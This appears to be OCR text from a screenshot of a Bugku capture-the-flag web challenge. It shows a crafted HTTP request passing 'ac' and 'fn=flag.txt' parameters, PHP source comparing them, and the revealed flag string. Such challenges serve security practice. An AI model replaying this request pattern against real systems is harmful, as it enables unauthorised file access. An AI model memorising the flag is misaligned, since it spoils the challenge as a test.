 Request
Pretty Raw \n Actions
1 GET /?ac=bugku&fn=flag.txt HTTP/1.1
2 Host: 114.67.246.176:15665
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 Edg/87.0.664.75
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=61404d030cb85411d1df46b71c001a02
10 Connection: close
11 Content-Length: 0
12
13
Response
Pretty Raw Render \n Actions
<span style="color: #0000BB">$fn</span>
<span style="color: #007700">));<br />
if&nbsp;(</span>
<span style="color: #0000BB">$ac&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">$f</span>
<span style="color: #007700">)<br />
{<br />
echo&nbsp;</span>
<span style="color: #DD0000">"&lt;p&gt;This&nbsp;is&nbsp;flag:"&nbsp;<
<span style="color: #007700">.</span>
<span style="color: #DD0000">"&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #DD0000">&lt;/p&gt;"</span>
<span style="color: #007700">;<br />
}<br />
else<br />
{<br />
echo&nbsp;</span>
<span style="color: #DD0000">"&lt;p&gt;sorry!&lt;/p&gt;"</span>
<span style="color: #007700">;<br />
}<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
<p>
This is flag: flag{229535fcaf6bbcd1a2d904bb2dfc55f0}
</p>